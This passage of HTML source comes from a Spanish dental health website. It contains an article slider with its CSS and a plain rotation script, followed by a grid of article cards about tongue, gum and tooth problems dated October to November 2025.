				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remedios-caseros-para-curar-amigdalas-inflamadas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/amigadalas-inflamadas-por-que-ocurre-y-remedios-caseros-base.jpg" alt="Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cepillo-de-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg" alt="¿Es normal que mi cepillo termine destrozado a los pocos días?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es normal que mi cepillo termine destrozado a los pocos días?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-aparatos-dentales-fijos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los aparatos dentales fijos? - Salud dental</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puedo-ponerme-carillas-si-llevo-retenedores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/puedo-ponerme-carillas-si-llevo-retenedores-salud-dental-base.jpg" alt="¿Puedo ponerme carillas si llevo retenedores? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Puedo ponerme carillas si llevo retenedores? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cafe-es-danino-para-las-encias-con-periodontitis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg" alt="¿El café es dañino para las encías con periodontitis? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El café es dañino para las encías con periodontitis? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bultos-en-la-lengua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-bultos-en-la-lengua-mejores-formas-de-eliminarlos-base.jpg" alt="¿Tienes Bultos en la Lengua? 【Mejores Formas de Eliminarlos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes Bultos en la Lengua? 【Mejores Formas de Eliminarlos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg" alt="¿Puedo eliminar el sarro de los retenedores de ortodoncia?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Puedo eliminar el sarro de los retenedores de ortodoncia?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-una-muela-floja/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-una-muela-floja-salud-dental-base.jpg" alt="¡Tengo una muela floja! - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Tengo una muela floja! - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-rojos-en-la-lengua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-puntos-rojos-en-la-lengua-causas-y-tratamientos-base.jpg" alt="¿Tienes Puntos Rojos en la Lengua? 【 Causas y Tratamientos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes Puntos Rojos en la Lengua? 【 Causas y Tratamientos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-evitar-nauseas-arcadas-dentista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/2hhJuGfGsjw/0.jpg" alt="Consejos para evitar náuseas o arcadas en el dentista" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para evitar náuseas o arcadas en el dentista</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hongos-en-la-boca/garganta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-hongos-en-la-garganta-sintomascausas-y-tratamiento-base.jpg" alt="¿Tienes Hongos en la Garganta? 【 Síntomas,Causas y Tratamiento 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes Hongos en la Garganta? 【 Síntomas,Causas y Tratamiento 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lengua-agrietada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-la-lengua-agrietada-por-que-ocurre-y-como-curarla-base.jpg" alt="¿Tienes la Lengua Agrietada? 【 Por Qué Ocurre y Cómo Curarla 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes la Lengua Agrietada? 【 Por Qué Ocurre y Cómo Curarla 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/granos-en-el-labio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/granos-en-el-labio-causas-y-tratamientos-en-el-2025-base.jpg" alt="¿Granos en el Labio? 【Causas y Tratamientos en el 2025 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Granos en el Labio? 【Causas y Tratamientos en el 2025 】</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"¿Placas en la Garganta? 【 Qué es, Por Qué Ocurre y Cómo Quitarla 】","contentUrl":"/extern-imagesbocasananet/placas-en-la-garganta-que-es-por-que-ocurre-y-como-quitarla-base.jpg","url":"/placas-en-la-garganta/"},{"@type":"ImageObject","name":"Paladar Amarillo 【Causas y Mejores Tratamientos】","contentUrl":"/extern-imagesbocasananet/paladar-amarillo-causas-y-mejores-tratamientos-base.jpg","url":"/paladar-amarillo/"},{"@type":"ImageObject","name":"¿Paladar Quemado? 【Trucos Caseros y CómoCurarlo】","contentUrl":"/extern-imagesbocasananet/paladar-quemado-trucos-caseros-y-comocurarlo-base.jpg","url":"/paladar-quemado/"},{"@type":"ImageObject","name":"Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg","url":"/tengo-manchas-rojas-en-la-lengua-que-puede-ser/"},{"@type":"ImageObject","name":"Puntos Blancos en la Garganta 【Causas y Tratamientos】","contentUrl":"/extern-imagesbocasananet/puntos-blancos-en-la-garganta-causas-y-tratamientos-base.jpg","url":"/puntos-blancos-en-la-garganta/"},{"@type":"ImageObject","name":"Sabor salado en la boca. ¿A qué puede deberse? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg","url":"/sabor-salado-en-la-boca-a-que-puede-deberse/"},{"@type":"ImageObject","name":"¿Labio Hinchado? 【Causas y Remedios en 2025 】","contentUrl":"/extern-imagesbocasananet/labio-hinchado-causas-y-remedios-en-2025-base.jpg","url":"/labio-hinchado/"},{"@type":"ImageObject","name":"Tengo poca raíz en los dientes y se me mueven","contentUrl":"/extern-imagesbuccasanaes/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg","url":"/tengo-poca-raiz-en-los-dientes-hay-solucion/"},{"@type":"ImageObject","name":"Tengo una herida en la encía. ¿Qué hago? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg","url":"/tengo-una-herida-en-la-encia-que-hago/"},{"@type":"ImageObject","name":"Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】","contentUrl":"/extern-imagesbocasananet/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg","url":"/sintomas-del-cancer-de-lengua/"},{"@type":"ImageObject","name":"¿Tienes la Lengua Marrón? 【 Causas y Tratamientos 】","contentUrl":"/extern-imagesbocasananet/tienes-la-lengua-marron-causas-y-tratamientos-base.jpg","url":"/lengua-marron/"},{"@type":"ImageObject","name":"¿Qué tomar para el Dolor de Muelas? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg","url":"/como-aliviar-un-dolor-de-muelas/"},{"@type":"ImageObject","name":"Faringitis Durante el Embarazo 【¿Afecta al Bebé?】Tratamientos","contentUrl":"/extern-imagesbocasananet/faringitis-durante-el-embarazo-afecta-al-bebetratamientos-base.jpg","url":"/faringitis/embarazo/"},{"@type":"ImageObject","name":"¿Puedo ponerme ortodoncia si tengo un diente sin raíz? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz-salud-dental-base.jpg","url":"/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz/"},{"@type":"ImageObject","name":"¿Qué es la Faringitis Crónica? 【 Causas, Síntomas y Tratamientos 】","contentUrl":"/extern-imagesbocasananet/que-es-la-faringitis-cronica-causas-sintomas-y-tratamientos-base.jpg","url":"/faringitis/cronica/"},{"@type":"ImageObject","name":"Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】","contentUrl":"/extern-imagesbocasananet/amigadalas-inflamadas-por-que-ocurre-y-remedios-caseros-base.jpg","url":"/remedios-caseros-para-curar-amigdalas-inflamadas/"},{"@type":"ImageObject","name":"¿Es normal que mi cepillo termine destrozado a los pocos días?","contentUrl":"/extern-imagesbuccasanaes/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg","url":"/cepillo-de-dientes/"},{"@type":"ImageObject","name":"¿Qué son los aparatos dentales fijos? - Salud dental","contentUrl":"","url":"/que-son-los-aparatos-dentales-fijos/"},{"@type":"ImageObject","name":"¿Puedo ponerme carillas si llevo retenedores? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/puedo-ponerme-carillas-si-llevo-retenedores-salud-dental-base.jpg","url":"/puedo-ponerme-carillas-si-llevo-retenedores/"},{"@type":"ImageObject","name":"¿El café es dañino para las encías con periodontitis? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg","url":"/el-cafe-es-danino-para-las-encias-con-periodontitis/"},{"@type":"ImageObject","name":"¿Tienes Bultos en la Lengua? 【Mejores Formas de Eliminarlos 】","contentUrl":"/extern-imagesbocasananet/tienes-bultos-en-la-lengua-mejores-formas-de-eliminarlos-base.jpg","url":"/bultos-en-la-lengua/"},{"@type":"ImageObject","name":"¿Puedo eliminar el sarro de los retenedores de ortodoncia?","contentUrl":"/extern-imagesbuccasanaes/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg","url":"/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/"},{"@type":"ImageObject","name":"¡Tengo una muela floja! - Salud dental","contentUrl":"/extern-imagesbuccasanaes/tengo-una-muela-floja-salud-dental-base.jpg","url":"/tengo-una-muela-floja/"},{"@type":"ImageObject","name":"¿Tienes Puntos Rojos en la Lengua? 【 Causas y Tratamientos 】","contentUrl":"/extern-imagesbocasananet/tienes-puntos-rojos-en-la-lengua-causas-y-tratamientos-base.jpg","url":"/puntos-rojos-en-la-lengua/"},{"@type":"ImageObject","name":"Consejos para evitar náuseas o arcadas en el dentista","contentUrl":"https://img.youtube.com/vi/2hhJuGfGsjw/0.jpg","url":"/consejos-evitar-nauseas-arcadas-dentista/"},{"@type":"ImageObject","name":"¿Tienes Hongos en la Garganta? 【 Síntomas,Causas y Tratamiento 】","contentUrl":"/extern-imagesbocasananet/tienes-hongos-en-la-garganta-sintomascausas-y-tratamiento-base.jpg","url":"/hongos-en-la-boca/garganta/"},{"@type":"ImageObject","name":"¿Tienes la Lengua Agrietada? 【 Por Qué Ocurre y Cómo Curarla 】","contentUrl":"/extern-imagesbocasananet/tienes-la-lengua-agrietada-por-que-ocurre-y-como-curarla-base.jpg","url":"/lengua-agrietada/"},{"@type":"ImageObject","name":"¿Granos en el Labio? 【Causas y Tratamientos en el 2025 】","contentUrl":"/extern-imagesbocasananet/granos-en-el-labio-causas-y-tratamientos-en-el-2025-base.jpg","url":"/granos-en-el-labio/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tengo-manchas-rojas-en-la-lengua-que-puede-ser/">
											<img src="/extern-imagesbuccasanaes/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg" alt="Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tengo-manchas-rojas-en-la-lengua-que-puede-ser/" itemprop="headline">Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tengo-manchas-rojas-en-la-lengua-que-puede-ser/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sabor-salado-en-la-boca-a-que-puede-deberse/">
											<img src="/extern-imagesbuccasanaes/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg" alt="Sabor salado en la boca. ¿A qué puede deberse? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sabor-salado-en-la-boca-a-que-puede-deberse/" itemprop="headline">Sabor salado en la boca. ¿A qué puede deberse? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sabor-salado-en-la-boca-a-que-puede-deberse/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/">
											<img src="/extern-imagesbuccasanaes/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg" alt="¿Puedo eliminar el sarro de los retenedores de ortodoncia?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/" itemprop="headline">¿Puedo eliminar el sarro de los retenedores de ortodoncia?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-aliviar-un-dolor-de-muelas/">
											<img src="/extern-imagesbuccasanaes/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg" alt="¿Qué tomar para el Dolor de Muelas? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-aliviar-un-dolor-de-muelas/" itemprop="headline">¿Qué tomar para el Dolor de Muelas? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/como-aliviar-un-dolor-de-muelas/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-brackets-u-otros-aparatos-de-ortodoncia-hacen-sonar-el-escaner-de-los-aeropuertos/">
											<img src="/extern-imagesbuccasanaes/la-ortodoncia-hace-sonar-el-escaner-de-los-aeropuertos-base.jpg" alt="¿La Ortodoncia hace sonar el escáner de los aeropuertos?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-brackets-u-otros-aparatos-de-ortodoncia-hacen-sonar-el-escaner-de-los-aeropuertos/" itemprop="headline">¿La Ortodoncia hace sonar el escáner de los aeropuertos?</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/los-brackets-u-otros-aparatos-de-ortodoncia-hacen-sonar-el-escaner-de-los-aeropuertos/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tengo-poca-raiz-en-los-dientes-hay-solucion/">
											<img src="/extern-imagesbuccasanaes/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg" alt="Tengo poca raíz en los dientes y se me mueven" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tengo-poca-raiz-en-los-dientes-hay-solucion/" itemprop="headline">Tengo poca raíz en los dientes y se me mueven</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tengo-poca-raiz-en-los-dientes-hay-solucion/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consejos-evitar-nauseas-arcadas-dentista/">
											<img src="https://img.youtube.com/vi/2hhJuGfGsjw/0.jpg" alt="Consejos para evitar náuseas o arcadas en el dentista" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consejos-evitar-nauseas-arcadas-dentista/" itemprop="headline">Consejos para evitar náuseas o arcadas en el dentista</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/consejos-evitar-nauseas-arcadas-dentista/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/evitar-arcadas-moldes-protesis/">
											<img src="/extern-imagesbuccasanaes/como-evitar-las-arcadas-que-te-producen-los-moldes-para-protesis-base.jpg" alt="Cómo evitar las arcadas que te producen los Moldes para prótesis" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/evitar-arcadas-moldes-protesis/" itemprop="headline">Cómo evitar las arcadas que te producen los Moldes para prótesis</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/evitar-arcadas-moldes-protesis/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-cafe-es-danino-para-las-encias-con-periodontitis/">
											<img src="/extern-imagesbuccasanaes/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg" alt="¿El café es dañino para las encías con periodontitis? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-cafe-es-danino-para-las-encias-con-periodontitis/" itemprop="headline">¿El café es dañino para las encías con periodontitis? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-30T10:00:00+08:00" itemprop="datePublished">

                        30/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/el-cafe-es-danino-para-las-encias-con-periodontitis/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="30/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/duele-el-segundo-molar-que-puede-ser/">
											<img src="/extern-imagesbuccasanaes/me-duele-el-segundo-molar-que-puede-ser-salud-dental-base.jpg" alt="Me duele el segundo molar. ¿Qué puede ser? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/duele-el-segundo-molar-que-puede-ser/" itemprop="headline">Me duele el segundo molar. ¿Qué puede ser? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-27T10:00:00+08:00" itemprop="datePublished">

                        27/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/duele-el-segundo-molar-que-puede-ser/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="27/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cepillado-de-dientes-pasta-dental/">
											<img src="/extern-imagesbuccasanaes/puedo-cepillarme-los-dientes-sin-pasta-dental-salud-dental-base.jpg" alt="¿Puedo cepillarme los dientes sin Pasta dental? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cepillado-de-dientes-pasta-dental/" itemprop="headline">¿Puedo cepillarme los dientes sin Pasta dental? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/cepillado-de-dientes-pasta-dental/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cepillo-de-dientes/">
											<img src="/extern-imagesbuccasanaes/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg" alt="¿Es normal que mi cepillo termine destrozado a los pocos días?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cepillo-de-dientes/" itemprop="headline">¿Es normal que mi cepillo termine destrozado a los pocos días?</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/cepillo-de-dientes/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tengo-una-herida-en-la-encia-que-hago/">
											<img src="/extern-imagesbuccasanaes/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg" alt="Tengo una herida en la encía. ¿Qué hago? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tengo-una-herida-en-la-encia-que-hago/" itemprop="headline">Tengo una herida en la encía. ¿Qué hago? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tengo-una-herida-en-la-encia-que-hago/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tonsilolitos/">
											<img src="/extern-imagesbocasananet/tonsilolitos-piedras-en-la-garganta-causas-y-tratamientos-base.jpg" alt="Tonsilolitos (Piedras en la Garganta) 【Causas y Tratamientos】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

